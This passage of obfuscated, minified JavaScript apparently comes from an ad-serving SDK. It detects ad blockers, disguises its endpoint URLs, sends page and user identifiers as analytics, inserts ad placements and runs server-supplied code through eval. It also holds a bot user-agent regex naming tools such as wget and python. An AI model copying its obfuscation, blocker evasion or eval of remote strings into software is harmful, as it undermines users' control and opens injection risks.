must return a primitive value.","<length>|<percentage>|auto","<'border-top-width'>","auto|normal|active|inactive|disabled","<'row-gap'> <'column-gap'>?","scanSpaces","compareByGeneratedPositionsDeflatedNoLine","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","onmozfullscreenchange","slice","profile.recoverCMP","sdk_version","\n  ","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","contentAreaSelectors","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","eventSampleRatio","rad","append","ac-","<'text-wrap-mode'>||<'text-wrap-style'>","__tcfapi not found within timeout",'"inventories"',": [left|right|first|blank]","modifier","exportSnapshot","[AdBlockDetector] Snippet adblock detected"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","/npm-monitoring","<font-stretch-absolute>","normal|break-word|anywhere","blocking_ads","baseline|sub|super|<svg-length>","Parse error: ","window.top.apstag.runtime.callCqWrapper","<url>+","]-token","scrollY","percentage-token"];return(a1t=function(){return t})()}function a1M(t,e){const n=a1t();return(a1M=function(t,e){return n[t-=119]})(t,e)}(function(t,e){const n=a1M,r=a1t();for(;;)try{if(951692==parseInt(n(1016))/1*(parseInt(n(1642))/2)+parseInt(n(963))/3*(-parseInt(n(1070))/4)+-parseInt(n(2774))/5*(-parseInt(n(233))/6)+-parseInt(n(971))/7*(-parseInt(n(3005))/8)+-parseInt(n(2674))/9+-parseInt(n(2894))/10*(parseInt(n(1784))/11)+-parseInt(n(906))/12*(parseInt(n(677))/13))break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const xc=a1M;var t={9141:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>a});let i="",o=r(1290);try{var s;i=null!==(s=document[r(2853)][r(2293)](r(438)))&&void 0!==s?s:r(299);const t=document[r(2853)][r(2293)](r(2274))||document[r(2853)][r(2293)](r(625));t&&(o=new URL(t,window[r(2207)][r(671)])[r(2577)])}catch(t){}const a={version:r(2675),sdkVersion:i,endpoint:o,env:r(3050),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{R0:()=>a,WH:()=>o,qj:()=>s,z3:()=>c}),n(2997);const i={appendChild:Node[r(1295)][r(716)],insertBefore:Node[r(1295)][r(2152)]};function o(t,e){const n=r;e[n(2454)]?i[n(2152)][n(1103)](e[n(1632)],t,e[n(2454)]):i[n(716)][n(1103)](e[n(1544)],t)}function s(t){const e=r;i[e(716)][e(1103)](document[e(252)],t)}function a(t){const e=r,n=document[e(1666)](t[e(3191)]);for(const r of t[e(1309)]())n[e(676)](r,t[e(2293)](r));return n[e(901)]=t[e(901)],n}function c(){const t=r;try{if(null!=window[t(2213)][t(665)]&&t(1047)===window[t(2213)][t(665)][t(1047)][t(481)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>z,jy:()=>y});var i=n(7549),o=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,m;const f=r(720),p=r(2755);let g=0;function b(){const t=r;return![t(2773),t(1796)][t(2254)]((e=>location[t(992)][t(1629)](e)))&&!window[t(272)]}function w(){const t=r;return o.A[t(2563)](p)||g[t(2029)]()}async function v(t){const e=r;return e(1888)===o.A[e(2563)](e(2717),!1)||!(!(window[e(2207)][e(2732)]+window[e(2207)][e(397)])[e(1067)](e(2352))&&e(1888)!==o.A[e(2563)](e(2352),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(689)]((t=>{const n=e;let[r,i]=t;h=r,g=i,o.A[n(778)](p,g[n(2029)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),o.A[e(778)](p,g[e(2029)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(1888)===o.A[e(2563)](e(2717),!1)||(void 0!==m?m:b()&&![e(421),e(1796)][e(2254)]((t=>location[e(992)][e(1629)](t)))&&e(1888)===o.A[e(2563)](f)?(k(t)[e(689)]((t=>{const n=e;m=t,o.A[n(778)](f,t[n(2029)]())})),!0):(m=await k(t),o.A[e(778)](f,m[e(2029)]()),m))}async function x(t){return await async function(){const t=a1M;let e=!1;try{const n=document[t(1666)](t(2014));n[t(676)]("id",t(1900)),document[t(252)][t(716)](n),n[t(676)](t(1184),t(432));const r=["ad",t(2212),t(1900),t(2360),t(1403),t(539),t(2194),t(1927),t(948),t(316),t(384),t(3057),t(2025),t(1188),t(171),t(1313),t(435),t(333),t(2482)];for(const o of r){n[t(2300)]=o,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(1574)](n);if(t(1688)===r[t(1410)]||t(3125)===r[t(2832)]){i.A[t(2471)](t(737)),e=!0;break}}document[t(252)][t(1428)](n)}catch(e){i.A[t(2471)](t(521)[t(2556)](e))}return e}()?[!0,1]:await async function(){const t=a1M,e=XMLHttpRequest[t(2029)]();return!(!e[t(1067)](t(1753))||!e[t(1067)](t(1571))||(i.A[t(2471)](t(3085)),0))}()?[!0,2]:await async function(t){const e=a1M,n=[];if(t)for(const r of t)e(3138)===r[e(1167)]&&n[e(3049)]({url:r[e(1036)]});const r=window[e(2207)][e(992)][e(1629)](e(1852));return r?n[e(3049)]({url:e(2664)}):(n[e(3049)]({url:e(841),mustIncludeStrings:[e(1403)],mustExcludeStrings:[e(2016)]}),s.A[e(2214)]()||n[e(3049)]({url:e(1002),mustIncludeStrings:[e(1941)],mustExcludeStrings:[e(2016)]})),(await Promise[e(1125)]([...n[e(2702)]((t=>A(t[e(1036)],t[e(217)],t[e(2306)]))),r?M():_()]))[e(2254)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1M,n=t[e(1968)]||[],r=await Promise[e(1125)](t[e(1036)][e(2702)]((async r=>{const o=e;try{return await(0,a.c)(((e,i)=>{const o=a1M;if(o(2006)===t[o(1167)]){const t=new XMLHttpRequest;t[o(448)](o(1287),(()=>{const r=o;4===t[r(2160)]&&(t[r(950)]>=200&&t[r(950)]<300||n[r(1067)](t[r(950)])?e():i())})),t[o(448)](o(1907),(()=>i())),t[o(1505)](o(584),r),t[o(297)]()}else if(o(287)===t[o(1167)])if(s.A[o(747)]())A(r)[o(689)]((t=>t?i():e()))[o(1366)](i);else{const t=new Image;t[o(448)](o(1409),(()=>e())),t[o(448)](o(1907),(()=>i())),t[o(625)]=r}else if(o(653)===t[o(1167)]){const t=document[o(1666)](o(653));t[o(448)](o(1409),(()=>e())),t[o(448)](o(1907),(()=>i())),t[o(625)]=r,document[o(252)][o(716)](t)}})),!0}catch(e){return(0,c.I1)()?(i.A[o(2471)](o(1137)[o(2556)](t[o(1036)])),!0):(i.A[o(2471)](o(929)[o(2556)](t[o(1036)],o(200))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(287),url:[e(2982),e(2328)]})}async function A(t){const e=r;let n=arguments[e(1484)]>1&&void 0!==arguments[1]?arguments[1]:[],o=arguments[e(1484)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(2563)]()[e(1708)][e(1103)](window,t);if(r[e(1193)])return!0;if(null===r[e(879)]&&e(2364)===r[e(1167)])return!0;if(r[e(950)]<200||r[e(950)]>=300)return!0;const i=await r[e(2561)]();if(0===i[e(1484)])return!0;if(!n[e(1981)]((t=>i[e(1067)](t))))return!0;if(o[e(2254)]((t=>i[e(1067)](t))))return!0}catch(n){return(0,c.I1)()?(i.A[e(2471)](e(1626)[e(2556)](t)),!1):(i.A[e(2471)](e(738)[e(2556)](t,e(792))),!0)}return!1}async function M(){const t=r,e=document[t(1666)](t(3047)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1184)][i(1690)](i(1310),"0"),e[i(1184)][i(1690)](i(2108),"0"),e[i(1184)][i(1690)](i(2832),i(3125)),e[i(1184)][i(1690)](i(1765),i(1688)),document[i(252)][i(716)](e);const s=null===(o=d.A[i(2563)](window)[i(2253)][i(2563)][i(1103)](e,window))||void 0===o?void 0:o[i(2375)];if(!s)return n(!1);s[i(1128)][i(1505)](),s[i(1128)][i(2892)](i(760)),s[i(1128)][i(348)]();const a=s[i(1128)][i(1666)](i(653));a[i(676)](i(625),i(2664)),a[i(448)](i(1409),(()=>n(!1))),a[i(448)](i(1907),(()=>n(!0))),s[i(1128)][i(252)][i(716)](a)}));return e[t(861)](),n}async function _(){const t=r,e=document[t(1666)](t(3047)),n=await(0,a.c)(((n,r)=>{const i=t;var o;e[i(1184)][i(1690)](i(1310),"0"),e[i(1184)][i(1690)](i(2108),"0"),e[i(1184)][i(1690)](i(2832),i(3125)),e[i(1184)][i(1690)](i(1765),i(1688)),document[i(252)][i(716)](e);const s=null===(o=d.A[i(2563)](window)[i(2253)][i(2563)][i(1103)](e,window))||void 0===o?void 0:o[i(2375)];if(!s)return n(!0);s[i(1128)][i(1505)](),s[i(1128)][i(2892)](i(760)),s[i(1128)][i(348)]();const a=s[i(1128)][i(1666)](i(653));a[i(676)](i(625),i(841)),a[i(448)](i(1409),(()=>{const t=i;try{var e;const r=s[t(1403)];if(!r)return n(!0);if(!(null===(e=Object[t(1880)](r,t(1809)))||void 0===e?void 0:e[t(778)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[i(448)](i(1907),(()=>n(!0))),s[i(1128)][i(252)][i(716)](a)}));return e[t(861)](),n}function z(){const t=r,e=o.A[t(2563)](t(3045),!1,t(2410));return!!e&&!!e[t(238)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),i=n(6411),o=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1M,n=e(2875)[e(2556)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(2168)](t);if(!r)throw new Error(n);const i=r[1]||void 0,o=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(2168)](r[2]));){const t=a[0];switch(t[0]){case".":o[e(3049)]({name:e(1703),value:t[e(3068)](1)});break;case"#":o[e(3049)]({name:"id",value:t[e(3068)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(2168)](t);if(!n)return;var c,l;o[e(3049)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:i,attributes:o}}async function u(t){const e=a1M,n=await async function(t){const e=a1M;await(0,a.R)();const n=await async function(t){const e=a1M,n=(0,o.Wq)({protectUrlContext:"v7"===t[e(1071)]||"v8"===t[e(1071)]?{version:t[e(1071)],originalHostname:t[e(2822)],bidder:void 0,randomize:!0}:t,url:""[e(2556)](r.A[e(2055)],e(1475)),endpoint:r.A[e(2055)]}),s=await fetch(n);if(200!==s[e(950)])return[];const a=await s[e(2561)](),c=i.A[e(3207)](a);return JSON[e(1161)](c)}(t),c=[],u=document[e(1666)](e(1014));u[e(1184)][e(1690)](e(1410),e(1688));const d=[];for(const t of n){const n=t[e(564)][e(2702)](l)[e(2783)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(961)])&&void 0!==h?h:e(1014),i=document[e(1666)](n);for(const n of t[e(2255)])i[e(676)](n[e(481)],n[e(2900)]);i[e(1184)][e(1690)](e(1410),e(1021)),i[e(1184)][e(1690)](e(2832),e(2417));const o=document[e(1666)](e(1014));o[e(716)](i),u[e(716)](o),r[e(3049)]({element:i,selector:t,blocked:!1})}d[e(3049)]({id:t.id,probes:r})}document[e(879)][e(716)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(1688)===window[e(1574)](t[e(376)])[e(1410)]&&(t[e(460)]=!0);n[e(2783)]((t=>t[e(460)]))[e(1484)]/n[e(1484)]>=.6&&c[e(3049)](t)}return u[e(861)](),c}(t);(0,c.Fj)(t,e(2185),new Map([[e(2045),n[e(2078)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>U,HO:()=>V,JR:()=>E,KD:()=>D,LZ:()=>A,ME:()=>C,XZ:()=>O,d_:()=>j,gX:()=>H,m4:()=>N,mQ:()=>L,mm:()=>x,n5:()=>W,wZ:()=>M,xG:()=>I});var r=n(1880),i=n(4087),o=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),m=n(7117),f=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1M;if(k)return k;try{k=document[t(2853)][t(2293)](t(2210))||t(1688)}catch(t){}return k}const M=t=>{const e=a1M;window[e(448)](e(2716),(n=>{const r=e;n[r(439)]&&r(1630)===n[r(439)][r(1625)]&&R(t,n[r(439)][r(2678)],n[r(439)][r(2580)])}))};let _="",z="",S=!1;async function E(t,e,n,r){const o=a1M;var s;if(v&&e&&(0,m.L6)(t),U(t,o(1343),new Map([[o(3070),c.A[o(690)]],[o(2546),o(e?1888:1050)],[o(1903),o(n?1888:1050)],[o(1561),null!==(s=h.A[o(2563)](o(1561)))&&void 0!==s?s:""],[o(452),window[o(272)]?o(1888):o(1050)],[o(956),e?String((0,i.Ki)()):o(129)]])),await D(t),r&&!S){S=!0;const i=window[o(2207)][o(1112)][o(1629)](o(790))||window[o(2207)][o(1112)][o(1629)](o(2165));let s=T(i);window[o(440)]((()=>{const o=T(i);s!==o&&(s=o,E(t,e,n,r))}),100)}}function T(t){const e=a1M,n=window[e(2207)][e(671)][e(238)]("#")[0];return t?n[e(238)]("?")[0]:n}async function N(t,e){const n=a1M,r=new Map;r[n(778)](n(508),e[n(1763)][n(2029)]()),void 0!==e[n(701)]&&r[n(778)](n(667),e[n(701)][n(2029)]()),void 0!==e[n(548)]&&r[n(778)](n(2526),e[n(548)][n(2029)]()),void 0!==e[n(120)]&&r[n(778)](n(1789),e[n(120)][n(2029)]()),r[n(778)](n(893),e[n(2525)][n(2029)]()),r[n(778)](n(2342),e[n(1015)][n(2029)]()),U(t,n(163),r)}function j(t,e){const n=a1M,r=new Map;var i;r[n(778)](n(767),n(598)),r[n(778)](n(2779),e[n(905)][n(1018)][n(2029)]()),r[n(778)](n(2992),e[n(905)][n(2992)]),e[n(905)][n(1365)]&&(r[n(778)](n(1717),e[n(905)][n(1365)][n(594)][n(2029)]()),r[n(778)](n(643),null!==(i=e[n(905)][n(1365)][n(1668)])&&void 0!==i?i:"eu")),void 0!==e[n(701)]&&r[n(778)](n(667),e[n(701)][n(2029)]()),r[n(778)](n(2526),e[n(548)][n(2029)]()),U(t,n(1979),r)}async function L(t,e){const n=a1M;U(t,n(2103),new Map([[n(3070),c.A[n(690)]],...e]))}const C=t=>{const e=a1M;U(t,e(1190),new Map([[e(3070),c.A[e(690)]]]))},W=function(t,e){const n=a1M;return U(t,n(1518),(arguments[n(1484)]>2&&void 0!==arguments[2]?arguments[2]:new Map)[n(778)](n(2149),e))},I=function(t,e,n,i,a,u,d,h){const m=a1M;let f=arguments[m(1484)]>8&&void 0!==arguments[8]?arguments[8]:new Map;!async function(t,e,n){const i=m;let a=arguments[i(1484)]>3&&void 0!==arguments[3]?arguments[3]:1;n[i(778)](i(2113),a[i(2029)]()),P(n),l.A[i(2471)](i(2668)[i(2556)](e,")"),(0,p.P)(n));const u=c.A[i(2055)]+i(1357)[i(2556)](location[i(992)]),d=o.A[i(2631)](JSON[i(2965)]([{name:e,params:(0,p.P)(n)}]));await r.G[i(795)](i(1848),(0,s.Wq)({protectUrlContext:"v7"===t[i(1071)]||"v8"===t[i(1071)]?{version:t[i(1071)],originalHostname:t[i(2822)],bidder:void 0,randomize:!0}:t,url:u,endpoint:c.A[i(2055)]}),d)}(t,m(470),new Map([[m(3070),c.A[m(690)]],[m(2546),n[m(2029)]()],[m(1330),i],[m(1364),a[m(2029)]()],[m(634),u[m(2029)]()],[m(1081),d[m(2029)]()],[m(2130),h[m(2029)]()],...f]),e)},O=(t,e)=>{const n=a1M;U(t,n(595),new Map([[n(3070),c.A[n(690)]],[n(2546),e[n(2029)]()]]))};function U(t,e,n){const r=a1M;P(n);const i=A();if(i&&n[r(778)](r(2210),i),l.A[r(2471)](r(2668)[r(2556)](e,")"),(0,p.P)(n)),d.A[r(1587)]())return F(e,n);R(t,e,n)}const F=(t,e)=>{const n=a1M;let r=window;for(;r!==r[n(2131)][n(2375)];)r=r[n(2131)][n(2375)],r[n(2842)]({as_key:n(1630),event:t,params:e},"*")},R=(t,e,n)=>{const r=a1M;var i;n[r(778)](r(2113),y[r(2029)]()),w[r(3049)]({name:e,params:(0,p.P)(n)}),b||(b=!0,i=async()=>{b=!1,await D(t)},u.A[r(2563)](window)[r(1155)]?u.A[r(2563)](window)[r(1155)][r(1103)](window,i):u.A[r(2563)](window)[r(819)][r(1103)](window,i,100))};async function D(t){const e=a1M,n=w;if(w=[],0===n[e(1484)])return;if(c.A[e(2471)])return;if(!v)return;const i=await(0,g.C8)(t,c.A[e(2055)])?(0,g.XV)(c.A[e(2055)],0):c.A[e(2055)],a=i+e(1357)[e(2556)](location[e(992)]),l=o.A[e(2631)](JSON[e(2965)](n));await r.G[e(795)](e(1848),(0,s.Wq)({protectUrlContext:"v7"===t[e(1071)]||"v8"===t[e(1071)]?{version:t[e(1071)],originalHostname:t[e(2822)],bidder:void 0,randomize:!0}:t,url:a,endpoint:i}),l)}function H(t){v=Math[a1M(2518)]()<t,y=t}function P(t){const e=a1M;t[e(778)](e(1036),location[e(671)]),t[e(778)](e(2434),c.A[e(1071)]),t[e(778)](e(551),a.A[e(1047)]()[e(2029)]()),t[e(778)](e(2893),(0,i.FA)()),t[e(778)](e(1220),function(){const t=e,n=t(1220);try{var r;return z||(z=null!==(r=h.A[t(2563)](n,!1,t(2445)))&&void 0!==r?r:"",z||(z=(0,f.A)(),h.A[t(778)](n,z,!1,t(2445))),z)}catch(t){return""}}()),t[e(778)](e(1334),_||(_=(0,f.A)(),_)),t[e(778)](e(2195),Math[e(2815)](performance[e(1212)]())[e(2029)]())}function V(t,e,n){const r=a1M;if(!c.A[r(2471)]&&r(1888)!==h.A[r(2563)](r(2475),!1)&&!x())return;const i=function(){const t=r,e=null!=n?n:[];for(const n of e){const e=[];let r="";for(const i of n){const n=document[t(3023)](i);n[t(1484)]>0&&(e[t(3049)](...Array[t(2017)](n)),r=r?""[t(2556)](r,", ")[t(2556)](i):i)}if(0===e[t(1484)])continue;let i=Array[t(2017)](new Set(e));i=i[t(2783)]((e=>!i[t(2254)]((n=>n!==e&&n[t(1851)](e)))));const o=i[t(181)](((e,n)=>e+n[t(2925)]()[t(2108)]),0),s=Math[t(119)](...i[t(2702)]((e=>e[t(2925)]()[t(1310)])));return{width:s,height:o,area:s*o,selector:r,nodes:i}}return null}();if(!i)return;const o=e[r(2783)]((t=>t[r(2514)]()))[r(2783)]((t=>{const e=r,n=t[e(2031)]();return i[e(3113)][e(2254)]((t=>t[e(1851)](n)))}))[r(2783)]((t=>function(t,e){const n=r;let i=t;for(;i&&!e[n(1067)](i);){const t=window[n(1574)](i)[n(2265)];if(n(2944)===t||n(978)===t)return!1;i=i[n(1632)]}return!0}(t[r(2031)](),i[r(3113)]))),s=o[r(1484)],a=o[r(2702)]((t=>t[r(2031)]()[r(2925)]()))[r(2702)]((t=>t[r(1310)]*t[r(2108)]))[r(181)](((t,e)=>t+e),0),l=o[r(2702)]((t=>t[r(2031)]()[r(2925)]()[r(2108)]))[r(2078)]("|");U(t,r(902),new Map([[r(1253),[s[r(2029)](),a[r(2029)](),l][r(2078)](",")],[r(220),[window[r(415)][r(2029)](),window[r(1045)][r(2029)](),document[r(879)][r(2513)][r(2029)](),document[r(879)][r(2976)][r(2029)]()][r(2078)](",")],[r(1740),[i[r(1138)],i[r(1310)][r(2029)](),i[r(2108)][r(2029)](),i[r(237)][r(2029)]()][r(2078)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1M;n.d(e,{A:()=>i});class i{static[r(1047)](){const t=r;try{if(null!=window[t(2213)][t(665)]&&t(1047)===window[t(2213)][t(665)][t(1047)][t(481)])return!0}catch(t){}return!1}static[r(2214)](){const t=r;try{if(i[t(1047)]())return!1;const e=navigator[t(1911)][t(2366)](),n=[t(580)];return![t(993),t(763),t(2787),t(2839),t(361),t(826),t(649),t(1654),t(911),t(610),t(1206),t(859),t(2065)][t(2254)]((n=>e[t(1067)](n)))&&n[t(2254)]((n=>e[t(1067)](n)))}catch(t){}return!1}static[r(1701)](){const t=r;try{if(i[t(1047)]())return!1;const e=navigator[t(1911)][t(2366)]();if(e[t(1067)](t(2714))||e[t(1067)](t(651)))return!0;const n=[t(911)];return![t(993),t(763),t(2787),t(2839),t(361),t(826),t(649),t(1654),t(610),t(1206),t(859),t(2065)][t(2254)]((n=>e[t(1067)](n)))&&n[t(2254)]((n=>e[t(1067)](n)))}catch(t){}return!1}static[r(747)](){const t=r;try{const e=navigator[t(1911)][t(2366)]();return e[t(1067)](t(2386))&&e[t(1067)](t(735))}catch(t){}return!1}static[r(346)](){const t=r;try{return navigator[t(1911)][t(2366)]()[t(1067)](t(221))}catch(t){}return!1}static[r(596)](){const t=r;return navigator[t(1911)][t(2366)]()[t(1067)](t(2244))}}},5466:(P,I,j)=>{"use strict";j.d(I,{A7:()=>u,Vl:()=>m,Wf:()=>F,Y1:()=>i,t_:()=>W,td:()=>z});var A=j(5281),L=j(3189),o=j(9324),p=j(7549),J=j(2691);function g(t){const e=a1M;return(0,A.md)(e(920)+t)}function z(t,e){const n=a1M;var r;const i=(null!==(r=t[n(1934)])&&void 0!==r?r:[])[n(2783)]((t=>{var e;return null===(e=t[n(594)])||void 0===e||e}))[n(2783)]((t=>!(t[n(1450)]&&!e)));for(const t of i)if(n(1138)in t){const e=document[n(1058)](t[n(1138)]);e&&(e[n(3043)]=t[n(2302)])}else if(n(1109)in t){const e=document[n(1917)](t[n(1109)],document,null,XPathResult[n(1718)],null)[n(752)];e instanceof HTMLElement&&(e[n(3043)]=t[n(2302)])}}function u(x,V){const iL=a1M;var v;const D=(null!==(v=x[iL(322)])&&void 0!==v?v:[])[iL(2783)]((t=>{var e;return null===(e=t[iL(594)])||void 0===e||e}))[iL(2783)]((t=>!(t[iL(1450)]&&!V)));D[iL(1549)]((t=>(0,o.QI)(t[iL(2265)])[iL(2702)]((e=>({placeholder:t,selected:e})))))[iL(2783)]((t=>{const e=iL;let{placeholder:n}=t;return!document[e(1479)](g(n.id))}))[iL(1739)]((d=>{const iJ=iL;var G,f,B;let{placeholder:e,selected:O}=d;const k=document[iJ(1666)](null!==(G=e[iJ(3191)])&&void 0!==G?G:iJ(1014));k.id=g(e.id),k[iJ(2568)]=e[iJ(2302)],null===(f=e[iJ(2255)])||void 0===f||f[iJ(1739)]((t=>{const e=iJ;k[e(676)](t[e(2170)],t[e(2900)])})),(0,J.bb)(k),(0,L.Ih)(null!==(B=e[iJ(493)])&&void 0!==B?B:[]),(0,L.xh)(k,O,e[iJ(2265)][iJ(2405)]),k[iJ(3023)](iJ(653))[iJ(1739)]((q=>eval(q[iJ(2134)])))})),D[iL(2783)]((t=>{const e=iL;var n;return!(null!==(n=t[e(2265)][e(2231)])&&void 0!==n?n:[])[e(1981)]((t=>(0,o.Gn)(t[e(1961)],t[e(2900)])))}))[iL(1739)]((t=>{const e=iL;var n;return null===(n=document[e(1479)](g(t.id)))||void 0===n?void 0:n[e(861)]()}))}function i(t,e){const n=a1M,r=new Set,i=t[n(2783)]((t=>{const r=n;var i;return!o.sR[r(1067)](e,t[r(2265)])||(null!==(i=t[r(2265)][r(905)][r(2265)][r(2231)])&&void 0!==i?i:[])[r(2254)]((t=>!(0,o.Gn)(t[r(1961)],t[r(2900)])))}));for(const t of i)r[n(853)](t[n(373)]()),t[n(861)]();return[t=t[n(2783)]((t=>!i[n(1067)](t))),r]}function W(t,e){const n=a1M;t[n(2783)]((t=>!t[n(2762)]()||t[n(2541)]()||t[n(2369)]()))[n(1739)]((t=>t[n(1025)](e)))}function m(t){const e=a1M;let{inventories:n,activePositions:r,protectUrlContext:i,profile:s,isDomainShardingEnabled:a,kvs:c,gptDisabled:l}=t;const u=n[e(2702)]((t=>t[e(2265)])),d=r[e(2783)]((t=>!o.sR[e(1067)](u,t)))[e(2702)]((t=>new L.Ay(i,t,s,a,l)));return d[e(1739)]((t=>t[e(994)](c))),d}function F(t,e){const n=a1M;return t[n(2783)]((t=>t[n(2541)]()||t[n(2369)]()))[n(1739)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(3049)](t[r(1907)]()),p.A[r(2471)](r(2665)[r(2556)](t.id(),r(1370)),t[r(1907)]())})),Object[n(2740)](e)[n(2783)]((t=>e[t][n(1484)]>3))[n(1484)]>0}},9324:(P,I,j)=>{"use strict";const iD=a1M;j.d(I,{Gn:()=>F,QI:()=>i,YS:()=>u,sR:()=>z});var A=j(7194),L=j(5180),o=j(9754),p=j(9141),J=j(5408),g=j(3268);class z{constructor(t,e){const n=a1M;this[n(905)]=t,this[n(1891)]=e}static[iD(1067)](t,e){const n=iD;return t[n(2702)]((t=>t[n(1891)]))[n(1067)](e[n(1891)])}}const u=function(t,e){const n=iD;let r=arguments[n(1484)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2783)]((t=>!1!==t[n(594)]))[n(2783)]((t=>!(t[n(1450)]&&!e)))[n(2783)]((t=>{const e=n;var i;return!(null===(i=t[e(1264)])||void 0===i||!i[e(2254)]((t=>!(0,L.kZ)(t))))||!(r&&t[e(2115)])}))[n(2702)]((t=>W(t)))[n(1549)]((t=>i(t[n(2265)])[n(2702)]((e=>new z(t,e)))))},i=x=>{const ie=iD;var V;if(!(null!==(V=x[ie(2231)])&&void 0!==V?V:[])[ie(1981)]((t=>F(t[ie(1961)],t[ie(2900)]))))return[];const v=(t,e,n)=>!x[ie(2683)]||0===x[ie(2683)][ie(1484)]||x[ie(2683)][ie(1067)](e)||x[ie(2683)][ie(1067)](-n[ie(1484)]+e),D=t=>m(t,x[ie(2405)]),d=f=>{const iO=ie;if(!x[iO(953)])return!0;try{return window[iO(1992)]=f,eval(x[iO(953)])}catch(t){return!1}},G=(t,e,n)=>[v,D,d][ie(1981)]((r=>r(t,e,n)));if(x[ie(1138)])return Array[ie(2017)](o.A[ie(2563)](window)[ie(261)][ie(1103)](document,x[ie(1138)]))[ie(2783)](G);if(x[ie(1109)]){const t=document[ie(1917)](x[ie(1109)],document,null,XPathResult[ie(2435)],null),e=[];let n;for(;n=t[ie(2189)]();)e[ie(3049)](n);return e[ie(2783)](G)}if(x[ie(1007)])try{const k=eval(x[ie(1007)]);if(!k)return[];const q=k instanceof Node?[k]:Array[ie(2017)](k)[ie(2783)]((t=>t instanceof Node));return q[ie(2783)](G)}catch(t){return 